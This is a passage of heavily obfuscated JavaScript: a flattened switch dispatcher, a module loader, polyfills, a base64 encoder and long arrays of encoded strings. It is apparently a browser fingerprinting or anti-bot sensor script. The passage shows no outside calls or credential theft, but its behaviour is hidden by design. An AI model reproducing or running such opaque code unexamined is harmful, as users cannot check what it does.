FL=AT[lM];P=function(kQ,LM){return c0.apply(this,[Wk,arguments]);};return Rm(FL);}break;case YE:{var s1=AT[lM];HT(s1[UW]);for(var Jr=UW;Rk(Jr,s1.length);++Jr){JA()[s1[Jr]]=function(){var M9=s1[Jr];return function(CA,qY){var kM=OM.apply(null,[CA,qY]);JA()[M9]=function(){return kM;};return kM;};}();}}break;case sk:{var f=AT[lM];var zM=AT[kk];var Sm=[];var UU=UH(JM,[]);var qA=zM?Vr[wY()[S1(UW)](UW,xW)]:Vr[b1()[x1(UW)].apply(null,[xW,VQ])];for(var Wr=UW;Rk(Wr,f[rk()[JU(UW)].call(null,t1,H,mT,M1)]);Wr=r0(Wr,t1)){Sm[wY()[S1(t1)](GQ(l),bQ)](qA(UU(f[Wr])));}return Sm;}break;case EX:{var nM=AT[lM];var S=AT[kk];var d0=Q0[bQ];var BT=r0([],[]);var zA=Q0[S];for(var sU=VW(zA.length,t1);Rr(sU,UW);sU--){var qE=H0(r0(r0(sU,nM),wW()),d0.length);var YH=fk(zA,sU);var gW=fk(d0,qE);BT+=UH(r,[IY(DA(IL(YH),IL(gW)),DA(YH,gW))]);}return x9(hH,[BT]);}break;case Gr:{var jT=AT[lM];QA(jT[UW]);var cY=UW;while(Rk(cY,jT.length)){rk()[jT[cY]]=function(){var CH=jT[cY];return function(dA,LQ,ZU,pH){var w1=CX.call(null,dA,LQ,w0,ZL);rk()[CH]=function(){return w1;};return w1;};}();++cY;}}break;case WA:{t1=+ ! ![];bQ=t1+t1;IX=t1+bQ;hT=IX+t1;xW=t1*hT+IX-bQ;fr=IX-t1+hT;g=fr-bQ+t1-IX+xW;Nm=IX*t1+xW;w0=Nm*bQ-IX*t1-hT;xr=hT*g-IX-w0-fr;gU=bQ*xW*xr;PY=xW+gU-t1-fr+g;WT=w0-g*bQ+xr*IX;UW=+[];r1=IX*xW+hT-fr+g;M1=hT*Nm-g-t1+w0;CT=Nm*M1+t1-IX;pY=xr*bQ+Nm-hT+g;CM=t1*xr+fr+xW+g;VQ=fr*bQ*M1-xr-hT;H=fr+gU*xW*t1;mT=IX*Nm-hT+bQ-xr;l=t1-bQ*xr+M1*fr;zE=xr*Nm-xW+IX+g;MW=w0*M1-xr-Nm-xW;xE=g+xr+t1-bQ+xW;R0=t1*bQ+w0*xW-g;G9=xW+M1*t1*Nm+IX;b9=xr+w0-xW+bQ;AL=t1*bQ-hT+fr*M1;ZL=t1+M1+g-fr+bQ;KM=g+bQ+M1+hT+xr;n9=gU*IX-t1-w0*hT;Q9=IX+xW*fr+hT*g;HH=xr+Nm*g*w0;tH=bQ+w0*hT*Nm;AU=bQ*hT+fr;Bk=xW*IX*g-fr;VM=Nm-w0+gU*t1*xW;E9=hT+g*xr*xW;mA=Nm*xr-bQ+gU*fr;QE=g*IX*M1+xr;HQ=xr+Nm+g-IX;cU=xr-fr+w0*t1+M1;xM=gU+hT-fr+g-IX;FW=fr+IX+hT*w0;Km=xW+g*Nm*xr-hT;tX=IX+g*M1+Nm;jX=xr*w0*t1+hT;LU=M1*Nm-g*xW+fr;I0=bQ*gU-fr-M1+IX;lL=M1+xW*fr+xr*t1;WH=g*t1+M1*hT-w0;v=gU*bQ+xr*t1+Nm;TU=xW+fr+hT*M1+bQ;BW=hT*Nm+xW+fr*g;WW=g*M1+fr*bQ+Nm;dY=Nm*w0*hT-xW-gU;lr=g-gU-t1+M1*w0;wX=gU+xW*xr;gA=g+IX+gU+M1-fr;sA=gU+M1+IX+g;t0=xr*bQ*M1+xW*Nm;DE=g+Nm*M1+fr*hT;GE=fr+Nm+xW+g;O=hT*fr+w0-xr+g;Dr=w0*fr-g+hT+gU;J9=gU+bQ-xr+M1+hT;nQ=fr-t1-bQ+hT*M1;HU=xr*xW+Nm+gU*t1;I9=g+w0*fr+gU-t1;pr=w0*xr-IX;fm=M1*fr*t1-Nm+hT;A0=xr*g-xW-hT+gU;pU=hT*Nm+gU-xW+w0;AW=bQ-IX+hT*g*fr;Lk=hT*fr*g+xW+IX;bk=bQ*gU+xW-g*IX;HW=Nm*hT*fr-xW;MH=M1*fr-w0-bQ+xW;p1=M1*g*t1-xr-w0;cm=M1*g-xr;vW=bQ*xr*fr+hT+gU;jM=fr*M1+IX*w0+t1;z=xr-xW+g*M1;FM=M1+fr+xW*xr*hT;WE=xW+hT*t1*xr*fr;C9=xW+w0+g*M1+t1;g0=g*M1-fr;B9=fr+M1+g+Nm;Xk=bQ+M1+xW*t1*hT;mE=w0+M1+fr*bQ+IX;tE=w0*bQ*IX*t1+Nm;Zr=fr-t1+M1*bQ+xW;V9=w0*xr*t1+bQ+IX;R9=Nm*g+w0+M1;Ek=xr-xW+M1*fr-gU;g1=M1+xr+g*w0;SU=w0+gU;HX=w0+gU+g+fr-xW;wQ=Nm+IX+bQ+gU+fr;GX=gU+M1-IX+bQ-xr;Im=bQ*gU+g*Nm;qT=xr*Nm-bQ-hT;vH=Nm+w0+g;MQ=w0+hT*M1-xr*fr;zL=gU-xW+xr*g;KL=t1*Nm*g+M1+hT;m1=xW*bQ*t1*w0-g;}break;}}var xm;function zr(){return wk.apply(this,[GW,arguments]);}function rA(){return Dk.apply(this,[kk,arguments]);}function vY(){this["WM"]=(this["Hr"]&0xffff)+0x6b64+(((this["Hr"]>>>16)+0xe654&0xffff)<<16);this.Ar=HL;}function Fk(){return MM(kY(),863916);}function TM(){return c0.apply(this,[Gr,arguments]);}function RY(){return CW.apply(this,[EX,arguments]);}function OL(){this["WM"]^=this["WM"]>>>16;this.Ar=U9;}function BM(){return Dk.apply(this,[cX,arguments]);}function qr(){return pM(`${wY()[S1(IX)]}`,0,hr());}function xA(){return pX.apply(this,[EX,arguments]);}var X;function hU(Qk){return !Qk;}function Q1(){return s.apply(this,[XE,arguments]);}var Uk;function OT(){return ["7O`^|JP/\vZkq\t;\fu]X",")\x40<2NW(\t*|B!\\I,WtLQ4","`","","i&R}/ql\x40B)\\QSpPX|\'","27S\r\'(","i-E=V\fEq1J\x00:$B.H\v\'/1^U.S\x405TD5i"];}function RE(){kE=Ik+SE,PE=YE+YE*SE,r=Yr+CU*SE,dU=lM+CU*SE,cX=JM+H1*SE,d1=lM+Yr*SE,Yk=YE+CU*SE+lM*SE*SE+SE*SE*SE,xY=vm+YE*SE,Er=YE+SE,MA=JM+CU*SE,SA=kk+H1*SE,WA=kk+CU*SE,Mr=vm+Yr*SE,ZE=H1+CU*SE,RH=JM+YE*SE,PM=Yr+Yr*SE,lU=MX+vm*SE+CU*SE*SE+Yr*SE*SE*SE+Yr*SE*SE*SE*SE,jm=MX+SE,Wk=H1+Yr*SE,gQ=MX+H1*SE,dQ=MX+Yr*SE,qk=Yr+SE,HE=lM+MX*SE,NX=lM+YE*SE,XE=CU+Yr*SE,KA=kk+MX*SE,GW=CU+H1*SE,dL=Yr+H1*SE+Yr*SE*SE+Yr*SE*SE*SE+MX*SE*SE*SE*SE,QW=vm+SE,J1=CU+YE*SE,ZH=MX+CU*SE,Vm=H1+SE,R=H1+YE*SE,nX=lM+CU*SE+H1*SE*SE+MX*SE*SE*SE+Yr*SE*SE*SE*SE,f9=kk+YE*SE,mr=YE+H1*SE,sk=Ik+CU*SE,mY=H1+H1*SE,EX=CU+MX*SE,WY=MX+YE*SE,T=JM+SE,hH=CU+SE,WU=kk+SE,nT=MX+H1*SE+Yr*SE*SE+Yr*SE*SE*SE+MX*SE*SE*SE*SE,Gr=vm+H1*SE,X0=YE+CU*SE;}function MM(ET,FY){var TA={ET:ET,WM:FY,Pm:0,f0:0,Ar:Ck};while(!TA.Ar());return TA["WM"]>>>0;}0x75dcf2e,2665882823;function JU(z0){return XH()[z0];}var P;var q;function rk(){var DM=function(){};rk=function(){return DM;};return DM;}function Rr(CL,p){return CL>=p;}}();FG={};jKV=function(dJV){return LlV.apply(this,[B8,arguments]);}([function(OOV,VmV){return LlV.apply(this,[dP,arguments]);},function(S4V,gzV,JQV){'use strict';return CzV.apply(this,[T,arguments]);}]);}break;case Jc:{PnV=Zf(EM,[]);OX(XM,[dsV()]);KF-=OI;Fw=Zf(t8,[]);E1V=Zf(GD,[]);Wj(SV,[dsV()]);DIV=Zf(vK,[]);hLV=Zf(jQ,[]);}break;case RI:{At=NJV();KF-=ZH;nGV();tf=D1V();GPV();HBV=AEV();Dk();jZ=IlV();OX.call(this,UV,[n8V()]);}break;case t8:{zr=function(DdV,jCV,b2V,IOV){return sT.apply(this,[JH,arguments]);};Iv=function(){return sT.apply(this,[SV,arguments]);};fX=function(){return sT.apply(this,[hV,arguments]);};YR=function(){return sT.apply(this,[wA,arguments]);};KF=RH;}break;case LK:{pr.JD=cS[jl];Zf.call(this,CL,[eS1_xor_1_memo_array_init()]);KF=Rs;return '';}break;case VJ:{var MQV=dR[ZQ];var r0V=Yl;for(var nCV=Yl;Kj(nCV,MQV.length);++nCV){var vCV=Dg(MQV,nCV);if(Kj(vCV,NM)||US(vCV,fK))r0V=zE(r0V,HC);}return r0V;}break;case PJ:{xLV.JA=jZ[GS];OX.call(this,UV,[eS1_xor_4_memo_array_init()]);return '';}break;case B8:{var tmV=dR[ZQ];var qBV=Yl;for(var T0V=Yl;Kj(T0V,tmV.length);++T0V){var MGV=Dg(tmV,T0V);if(Kj(MGV,NM)||US(MGV,fK))qBV=zE(qBV,HC);}return qBV;}break;case K8:{KF+=Zc;zr.nQ=HZ[Z1];OX.call(this,wL,[eS1_xor_2_memo_array_init()]);return '';}break;case gK:{var FqV=dR[ZQ];var w1V=Yl;for(var jhV=Yl;Kj(jhV,FqV.length);++jhV){var VEV=Dg(FqV,jhV);if(Kj(VEV,NM)||US(VEV,fK))w1V=zE(w1V,HC);}return w1V;}break;case vJ:{KF+=cQ;Q4V.d4=VS[MS];OX.call(this,BQ,[eS1_xor_0_memo_array_init()]);return '';}break;case Z8:{KF+=p8;var kQV=dR[ZQ];var PqV=Yl;for(var LOV=Yl;Kj(LOV,kQV.length);++LOV){var TNV=Dg(kQV,LOV);if(Kj(TNV,NM)||US(TNV,fK))PqV=zE(PqV,HC);}return PqV;}break;case FD:{var kGV=dR;var x2V=kGV[Yl];sl.push(NVV);KF+=KL;for(var tqV=HC;Kj(tqV,kGV[LB(typeof ZN()[Xh(w9)],zE([],[][[]]))?ZN()[Xh(s2)](XPV,Tm,qW,wKV):ZN()[Xh(Yl)].apply(null,[LG,Rl,UE,Gk])]);tqV+=mC){x2V[kGV[tqV]]=kGV[zE(tqV,HC)];}sl.pop();}break;case RV:{sl.push(Pf);KF+=tD;var VcV={};var gGV=dR;for(var jQV=Yl;Kj(jQV,gGV[ZN()[Xh(Yl)](LG,wd(wd([])),PB,FVV)]);jQV+=mC)VcV[gGV[jQV]]=gGV[zE(jQV,HC)];var fLV;}break;case GL:{var kzV=dR[ZQ];var CBV=Yl;for(var DNV=Yl;Kj(DNV,kzV.length);++DNV){var GBV=Dg(kzV,DNV);if(Kj(GBV,NM)||US(GBV,fK))CBV=zE(CBV,HC);}return CBV;}break;}}};var LlV=function vlV(FEV,b1V){var fqV=vlV;var jmV=Xk(new Number(MA),kW);var QzV=jmV;jmV.set(FEV);while(QzV+FEV!=x4){switch(QzV+FEV){case hP:{FEV-=nM;var t4V=function(YQV){sl.push(jr);if(hOV[YQV]){var ndV;return ndV=hOV[YQV][D9(typeof Rq()[I2(HC)],zE('',[][[]]))?Rq()[I2(sC)](hE,FU,jr,Dn):Rq()[I2(hB)].apply(null,[g6V,lLV,ZO,hE])],sl.pop(),ndV;}var xNV=hOV[YQV]=TY(RV,[jB()[tE(Bd)](wd(wd({})),Ql,hIV,RB),YQV,ZN()[Xh(Bd)](Zw,x3,vG,mE),wd({}),Rq()[I2(sC)](hE,FU,RB,ll),{}]);dJV[YQV].call(xNV[Rq()[I2(sC)](hE,FU,Z1,Tm)],xNV,xNV[Rq()[I2(sC)].apply(null,[hE,FU,wd(wd(Yl)),Rl])],t4V);xNV[ZN()[Xh(Bd)].call(null,Zw,hB,O3,mE)]=wd(wd({}));var vBV;return vBV=xNV[D9(typeof Rq()[I2(Yl)],zE('',[][[]]))?Rq()[I2(sC)](hE,FU,Id,wd(Yl)):Rq()[I2(hB)](Fk,dv,HX,wd(Yl))],sl.pop(),vBV;};}break;case sJ:{xg.f4=df[hz];Bt.call(this,hV,[eS1_xor_3_memo_array_init()]);return '';}break;case Oc:{FEV+=Hb;t4V[ZN()[Xh(Id)](M3,MS,s2,WU)]=function(AQV){return vlV.apply(this,[kI,arguments]);};}break;case sb:{var XmV=b1V[ZQ];var ZNV=Yl;for(var EdV=Yl;Kj(EdV,XmV.length);++EdV){var MdV=Dg(XmV,EdV);if(Kj(MdV,NM)||US(MdV,fK))ZNV=zE(ZNV,HC);}return ZNV;}break;case ML:{t4V[rh()[kz(L3)].apply(null,[Hw,Sq,wd({})])]=function(ZGV,mlV,SlV){sl.push(NMV);if(wd(t4V[BN()[TC(Yl)].apply(null,[Yx,pX,HC,Zm])](ZGV,mlV))){QQ[LB(typeof Rq()[I2(N0)],zE([],[][[]]))?Rq()[I2(hB)].call(null,If,bbV,L3,wd(HC)):Rq()[I2(L3)](PE,TO,HC,g2)][jB()[tE(jO)].apply(null,[sC,Br,WH,wd(wd([]))])](ZGV,mlV,TY(RV,[ZN()[Xh(L3)](z2,O3,mg,KO),wd(wd({})),D9(typeof bh()[wG(Yl)],zE(Rq()[I2(mz)](QO,DK,mg,sC),[][[]]))?bh()[wG(Yl)](DJV,O3,s2,jO):bh()[wG(HC)](Cj,GS,WPV,UE),SlV]));}sl.pop();};FEV-=RQ;}break;case RV:{var c1V;return sl.pop(),c1V=dCV,c1V;}break;case Jq:{FEV-=MJ;sl.pop();}break;case ms:{(function(){return vlV.apply(this,[GD,arguments]);}());FEV-=d8;sl.pop();}break;case nH:{t4V[PO()[PG(Id)](DX,F5,Jv)]=function(VzV){sl.push(D5);var f2V=VzV&&VzV[Rq()[I2(Id)](GS,fs,O3,jl)]?function HGV(){sl.push(FF);var HqV;return HqV=VzV[ZN()[Xh(mB)].call(null,Br,wd(wd([])),hB,CB)],sl.pop(),HqV;}:function khV(){return VzV;};t4V[rh()[kz(L3)](Hw,n3,mC)](f2V,Rq()[I2(mB)].apply(null,[DO,mm,hE,z2]),f2V);var TdV;return sl.pop(),TdV=f2V,TdV;};FEV-=n8;}break;case OM:{var AQV=b1V[ZQ];sl.push(KLV);if(D9(typeof QQ[LB(typeof WG()[kn(HC)],'undefined')?WG()[kn(mC)](cC,Jv,Y6V,w9,wd(wd(Yl)),tk):WG()[kn(Yl)](g2,wd({}),dC,w9,kY,rMV)],rh()[kz(Id)](D2,Ud,Dn))&&QQ[WG()[kn(Yl)](tT,g0,dC,w9,Jv,rMV)][LB(typeof PO()[PG(w9)],zE('',[][[]]))?PO()[PG(lm)](x8V,ksV,pB):PO()[PG(sC)](GS,HF,Bh)]){QQ[Rq()[I2(L3)](PE,P8,gB,YG)][jB()[tE(jO)](lm,Br,qO,SE)](AQV,QQ[WG()[kn(Yl)].apply(null,[N1,DO,dC,w9,wd([]),rMV])][PO()[PG(sC)](GS,HF,wd(Yl))],TY(RV,[PO()[PG(L3)](w7,MB,Qh),ZN()[Xh(Bh)].apply(null,[AX,L7,vl,zMV])]));}QQ[Rq()[I2(L3)].call(null,PE,P8,mC,mg)][jB()[tE(jO)](EE,Br,qO,jl)](AQV,Rq()[I2(Id)].call(null,GS,AO,Jm,tj),TY(RV,[PO()[PG(L3)].apply(null,[w7,MB,cC]),wd(wd([]))]));sl.pop();FEV-=kK;}break;case MP:{FEV+=AA;t4V[D9(typeof Rq()[I2(mz)],zE([],[][[]]))?Rq()[I2(Bh)](Lr,R0,wd([]),tT):Rq()[I2(hB)].apply(null,[zX,mx,hB,CO])]=function(jzV,j0V){sl.push(HPV);if(c5(j0V,HC))jzV=t4V(jzV);if(c5(j0V,Bd)){var OmV;return sl.pop(),OmV=jzV,OmV;}if(c5(j0V,kO[HC])&&LB(typeof jzV,ZN()[Xh(Ax)].call(null,S5,tj,Bh,SKV))&&jzV&&jzV[Rq()[I2(Id)].call(null,GS,R2,z2,Cv)]){var w9V;return sl.pop(),w9V=jzV,w9V;}var J2V=QQ[D9(typeof Rq()[I2(L3)],zE([],[][[]]))?Rq()[I2(L3)](PE,Gd,Z1,PN):Rq()[I2(hB)].call(null,hB,jt,cC,O3)][D9(typeof Rq()[I2(hB)],zE([],[][[]]))?Rq()[I2(Ax)](YY,n7,Dw,tj):Rq()[I2(hB)].apply(null,[HG,fsV,wd(wd(Yl)),Id])](null);t4V[ZN()[Xh(Id)](M3,wd([]),s2,Xg)](J2V);QQ[Rq()[I2(L3)](PE,Gd,wd({}),UE)][jB()[tE(jO)](vl,Br,BV,wd(wd(HC)))](J2V,ZN()[Xh(mB)](Br,J5,CO,HY),TY(RV,[ZN()[Xh(L3)].call(null,z2,wd(wd([])),Dw,tm),wd(ZQ),PO()[PG(L3)].apply(null,[w7,BG,qW]),jzV]));if(c5(j0V,kO[mC])&&E3(typeof jzV,BN()[TC(s2)].apply(null,[gF,jr,w9,Zw])))for(var PEV in jzV)t4V[rh()[kz(L3)](Hw,RG,x3)](J2V,PEV,function(gqV){return jzV[gqV];}.bind(null,PEV));var RmV;return sl.pop(),RmV=J2V,RmV;};}break;case bL:{t4V[BN()[TC(Yl)].apply(null,[jF,pX,HC,Zm])]=function(Z1V,mGV){return vlV.apply(this,[vD,arguments]);};t4V[jB()[tE(sC)].call(null,tT,CT,bl,L3)]=Rq()[I2(mz)].apply(null,[QO,wVV,fS,Qh]);var k0V;return k0V=t4V(t4V[PO()[PG(Ax)](UE,kv,wd(wd([])))]=HC),sl.pop(),k0V;}break;case PP:{for(var KlV=HC;Kj(KlV,b1V[D9(typeof ZN()[Xh(Dn)],'undefined')?ZN()[Xh(Yl)].apply(null,[LG,Ht,Dw,jd]):ZN()[Xh(s2)](R6V,Rl,hz,vPV)]);KlV++){var pCV=b1V[KlV];if(D9(pCV,null)&&D9(pCV,undefined)){for(var wOV in pCV){if(QQ[Rq()[I2(L3)](PE,Nn,RB,wd(wd([])))][rh()[kz(HC)](UE,Ol,YG)][PO()[PG(Bh)](Tm,pz,JG)].call(pCV,wOV)){dCV[wOV]=pCV[wOV];}}}}FEV-=S4;}break;case g8:{var hOV={};sl.push(lAV);t4V[ZN()[Xh(jO)](jsV,jl,Um,GB)]=dJV;FEV-=b4;t4V[ZN()[Xh(sC)](vv,Bd,O3,PF)]=hOV;}break;case Sb:{var Z1V=b1V[ZQ];var mGV=b1V[K8];var lmV;FEV-=Vb;sl.push(nf);return lmV=QQ[Rq()[I2(L3)].call(null,PE,D4,wd(Yl),L7)][rh()[kz(HC)].call(null,UE,vY,Fr)][LB(typeof PO()[PG(mC)],zE([],[][[]]))?PO()[PG(lm)].call(null,Pj,Tk,CO):PO()[PG(Bh)](Tm,Mh,ZO)].call(Z1V,mGV),sl.pop(),lmV;}break;case hb:{FEV-=RV;var dJV=b1V[ZQ];}break;case ps:{FEV-=WM;var O1V=b1V[ZQ];var LCV=b1V[K8];sl.push(SJV);if(LB(O1V,null)||LB(O1V,undefined)){throw new (QQ[rh()[kz(Bh)](Bl,In,SN)])(Rq()[I2(Dn)](Jl,s3,J5,wd(wd({}))));}var dCV=QQ[Rq()[I2(L3)].apply(null,[PE,Nn,Cv,mg])](O1V);}break;case OP:{QQ[D9(typeof jB()[tE(HC)],'undefined')?jB()[tE(w9)](Pl,LG,qcV,cC):jB()[tE(Z1)](J5,EDV,vPV,Ql)][M7()[OY(Yl)](hAV,N0,Fh,mLV)]=function(rOV){sl.push(jO);var PCV=Rq()[I2(mz)](QO,z8V,Qh,hC);var nhV=D9(typeof PO()[PG(Dn)],'undefined')?PO()[PG(mB)](hz,sZ,wd({})):PO()[PG(lm)].call(null,kKV,dS,wd(wd(Yl)));var qGV=QQ[jB()[tE(mz)].apply(null,[Pl,mx,mZ,Bd])](rOV);for(var whV,I9V,jGV=Yl,OEV=nhV;qGV[Rq()[I2(w9)](VU,JVV,SN,Pl)](K7(jGV,Yl))||(OEV=I0()[WO(Yl)].apply(null,[vG,Uf,HC,lm,Yl]),tZ(jGV,HC));PCV+=OEV[Rq()[I2(w9)](VU,JVV,qW,Ql)](c5(N1,bT(whV,c2(kO[s2],Rg(tZ(jGV,HC),Bd)))))){I9V=qGV[D9(typeof Rq()[I2(mz)],'undefined')?Rq()[I2(LG)](UE,w7,GX,vm):Rq()[I2(hB)](WcV,Hx,DO,H0)](jGV+=jp(s2,N0));if(US(I9V,YU)){throw new YmV(LB(typeof rh()[kz(HC)],zE([],[][[]]))?rh()[kz(N0)].apply(null,[KT,Wp,DO]):rh()[kz(Ax)].call(null,bX,J8V,AY));}whV=K7(Z3(whV,Bd),I9V);}var InV;return sl.pop(),InV=PCV,InV;};FEV+=wV;}break;case JQ:{var t9V=b1V[ZQ];sl.push(V8V);this[D9(typeof ZN()[Xh(HC)],zE([],[][[]]))?ZN()[Xh(pX)](Qh,Pl,jl,En):ZN()[Xh(s2)](CIV,wd([]),jr,AVV)]=t9V;FEV+=qb;sl.pop();}break;case PH:{var YmV=function(t9V){return vlV.apply(this,[UV,arguments]);};FEV-=QD;sl.push(NcV);if(LB(typeof QQ[M7()[OY(Yl)](hAV,N0,mB,mLV)],ZN()[Xh(LG)](Ax,wd(HC),MS,kd))){var rlV;return sl.pop(),rlV=wd({}),rlV;}YmV[rh()[kz(HC)](UE,gO,CU)]=new (QQ[ZN()[Xh(J5)](J7,Id,kX,Hp)])();YmV[rh()[kz(HC)].call(null,UE,gO,Zm)][LB(typeof BN()[TC(mC)],'undefined')?BN()[TC(mz)](bp,GX,VbV,QO):BN()[TC(N0)](j7,kX,N0,gB)]=ZN()[Xh(LT)](nB,hB,g2,gG);}break;case qJ:{var OOV=b1V[ZQ];FEV+=Dc;var VmV=b1V[K8];sl.push(Mx);if(D9(typeof QQ[Rq()[I2(L3)].apply(null,[PE,nd,MS,Cv])][D9(typeof ZN()[Xh(w9)],'undefined')?ZN()[Xh(Dn)](ll,SE,CU,T9):ZN()[Xh(s2)].call(null,jcV,wd({}),SE,PJV)],ZN()[Xh(LG)](Ax,Qh,wd(HC),Mz))){QQ[Rq()[I2(L3)](PE,nd,Uq,Z1)][jB()[tE(jO)](wd(HC),Br,Al,wd({}))](QQ[D9(typeof Rq()[I2(w9)],zE([],[][[]]))?Rq()[I2(L3)](PE,nd,ll,dl):Rq()[I2(hB)](jDV,RB,A0,wd(Yl))],ZN()[Xh(Dn)].apply(null,[ll,dl,sC,T9]),TY(RV,[PO()[PG(L3)].apply(null,[w7,Tz,Bd]),function(O1V,LCV){return vlV.apply(this,[TM,arguments]);},ZN()[Xh(vm)](MX,EE,V0,FB),wd(ZQ),jB()[tE(L3)](qW,FX,C3,CU),wd(wd(K8))]));}}break;case Os:{var AzV=b1V[ZQ];var XGV=b1V[K8];var PhV=b1V[qM];sl.push(QIV);QQ[D9(typeof Rq()[I2(kB)],zE([],[][[]]))?Rq()[I2(L3)].call(null,PE,Zh,PN,vm):Rq()[I2(hB)](XIV,CDV,MS,YG)][jB()[tE(jO)].apply(null,[LG,Br,pn,w9])](AzV,XGV,TY(RV,[PO()[PG(L3)](w7,Cl,EE),PhV,ZN()[Xh(L3)](z2,kB,g0,Bn),wd(Yl),jB()[tE(L3)](M3,FX,Q1,hB),wd(Yl),ZN()[Xh(vm)].apply(null,[MX,ll,wd([]),UC]),wd(Yl)]));var AqV;return sl.pop(),AqV=AzV[XGV],AqV;}break;case Hc:{var ghV=b1V[ZQ];sl.push(Wk);var QBV=TY(RV,[Rq()[I2(M3)](qS,Sh,Jv,wd(wd({}))),ghV[Yl]]);jS(HC,ghV)&&(QBV[LB(typeof jB()[tE(g2)],zE('',[][[]]))?jB()[tE(Z1)].call(null,M3,E8V,LHV,Qh):jB()[tE(fS)](Bd,Ep,Gd,Qh)]=ghV[HC]),jS(mC,ghV)&&(QBV[jB()[tE(Sl)](dl,jl,xm,nB)]=ghV[mC],QBV[ZN()[Xh(ZO)](bX,g0,VE,c3)]=ghV[s2]),this[BN()[TC(Bh)](rn,EE,sC,tS)][ZN()[Xh(mC)].call(null,Gt,w5,LG,LO)](QBV);sl.pop();FEV-=qq;}break;case SA:{var KdV=b1V[ZQ];sl.push(g8V);var p0V=KdV[LB(typeof jB()[tE(Um)],zE([],[][[]]))?jB()[tE(Z1)].call(null,wd(HC),GsV,MS,wd([])):jB()[tE(A3)].apply(null,[SN,pO,bAV,dl])]||{};FEV-=Qq;p0V[LB(typeof PO()[PG(mB)],'undefined')?PO()[PG(lm)].call(null,gR,TF,Bd):PO()[PG(A3)].apply(null,[CU,Nm,hz])]=PO()[PG(Ql)](CO,nk,wd(wd([]))),delete p0V[rh()[kz(37)].apply(null,[103,358,48])],KdV[jB()[tE(A3)](wd(wd([])),pO,bAV,kY)]=p0V;sl.pop();}break;}}};var WF=function(){VS=["TP)<):^\x075!xSR!(Z\vP","\t\x3f;\\^\x006(J3AA!08E:#V\f\x40","7)V\tJA(0","^\x3f!","\x3fET ","2Y/(=6\x40","L\\\b\x07(AVa#!/)l4,#P\rp.6","HO&4&\b^(.0\\","9Z]","AA7,C.\'","EWI\'9/","$*eHs1\'","6:0Pg\x001.","N*9","+)CPC-<>D","O+!%.I);6K","$\va+","\x3fKU","\vVO! )/y8","X\x00V13QHI1,g>\\\v4;$","#)D","#=X;#K","/\x40\x40j/:Z=352","!/)G","V6\x3fA8KU+!","^|,\nATE7!3O9=>I\fA","p\x3fafa\"i\'1`1\fd#}z$7)\x3fO\b=\'>S^\v-*B\tWT0#=#Sj~e\nBVRzcT","0 >W","%+<O\b5,\"J","18","WEt-\'%/^\x3f6U","","BO& 9","G4;\x3fv!Z62","\x07V","2:.8\x3f!3V","\f&","z","1\x3fG+VO1:>\"Z\v)","\x07->J","C(g","O+8%.Y\v7 !\\","-49]\x00\n=8IG","GO):8O.\'","f(T",")>K\n#>","~:wk\x00\to \n|$<d \x00","P_","EJ,:>h\x07.\"6J","]","=*#z\rG\x00:.","ZR\'_IE+!","&9Wd\f&.[","\b5=X\v","\bN*;p","2R\tAD\'8:S,/)1\\",",","\x3f6J","]2","h\'B}","i<>k","Q\fR","\bfQ03EV6682Z)\"WZ\n,","\" ]",";8L\v^\n4\x3f","+Mz1",">7~)\x076VAN1","J5r:\vr)k/17\'w$k.kW1\x07k/6/7!5p!NJ6,n\fozr\x00\v:hW\b#\v+(8O7 \v$-d\rec},k&ox:}\v>W#\vp/8O7 \v&u-r\rek},o\fo{r\x00\v:hW\n#\v,m8O74\v$-y\rec}(,k$2*ox:`\v8hW#\b/8O7 \v u-r\rfw},l\fozr\v:hW\x07#\v/m8O7H\v$-v\rec}},k>ox:f\v9VW#\v\"/8O7 \v$-r\rfc},}\fo}r/*\x3f\v:hW#\v-88O4 \v$-e\rec}},k\box:f\v9W#\v/8\x00O7 \v\'0-r\re},h\fo}:r\v:hW\f#\v-(8O7\v$-v\rec}8,kyox:u\v\x3fW\">/8O7 \v! -r\reg},f\fo}:r\v:hW#\v-88O70\v$-a\rec}8,kox:b\v\x3fVW#\v*/8O7 \v!u-r\reE},c\fox:r;\v:hW#\v/m8s\v$-g\rec}8,kox:|\v8W#\v\f/8\x07O7 \v\'0-r\rfc},b\fo}r\v:hW#\v(88O7$\v$-d\rec},k>ox:f\v>FW#\v/8O7 \v& -r1LE}\tl&o+\x40$\rb`2\x40d!#\vk\x3f6W(u4\v:k\fkN\rh$j\\.\vxeb=#\vk\x3f7\x00`\tG<\v:gy\vi40%$x&[r$jt\v`7/8];.r$/\x00vLebu\"=i=j9$x4r$.>b\rea&\vG!{DF\x3f\f\x07/y|4h/\n4x7)y<7-rTSa:i&k3i21a,B\vY\t/q7\"p6Z!Sa\vd&o&P$y\"N\x07\vi41$x5:r-p(V6,k-c3+\x40$\x00-r:Iz\x00\"=m\f\"cE1\\5P:ej.,!S/xFr:HDb\vI/:k4r$/\bq+ue&\vr=\x3f8\"r$;q3ea\x07,I/j\"Sq-p(S&\vA\x3f7!iJ5r:^}\b,k/6+w!\x00r$w\x3fHK&\vA\x3f\b\"r$6P:ej\t{7p+\f!xx7\"w-r:Hz=#\vI/Z)[\x00!r9L\x3fS7$nx&\fq$J:ua,I/:v:r-u*|j<\f5n/+\'ZF%J/+udsh*7,x7\"p1)P:ej\x00\f7p+\f#\r|\'\x00r$%r:ex\veY\f","9`","{JY","}O0\x3f9ON\n#\"^[\n]","V\t\'7VPf09&N","<v\rg~([j$#W<:V3:","WW","","B.\x3f$","\f(*6R","-\"+bL150ktnJY23q`,GR","\x40\tGD*6","\'4P\x40E","8Z\v4u","Z,;_\b","(*!\\V","h","Z7\')V","u","` x7\"{uP6ea\t\"\v,]/%N7D$,r\x3f`a)-k/9cEdP)8\x00`a9\x3fr4*eF\x00,{P6ec0r$eo\x07wU\x00-D:bCv9:r\x3fc\x07V4\"r-r)UBw9\x3f\v{*lx4D$9\x009WAszq2\"r738Qp|{/|>\"r$r:bW2\t\t|\f)\x077\"r&;/J#`a\bO9rN\"qX)nW2\x3fmW+s^{cfa{\rx7\"zVr1Ws \"\vt]/A)P(Xz,]/*O\"|]q.bh\t>o)N7D$fHWa\x07\"\vAn8 x1t37\x00\x00)Kp)k$1C\"r$f(h\t\\bN7\"X\nv-D:oyw=\"8A ,o4\x07wUqT>ea\'\"\"k/*J[]hk/\t#\"E]r\x3fVV)k$n`s,&bb:ea\b\rk$2N7LD$R0j&\vAx}2\"r/\tV\feW2\t:A)t7\"_#mr9W2\t9o)t7\"dQ!r1Wt\n\"\vt]/\fHA\x07~(XN\\z,]/,f[\"{1r1~t\n\"\v\x3fg#:]\x3fTr\'r-D:gw9b: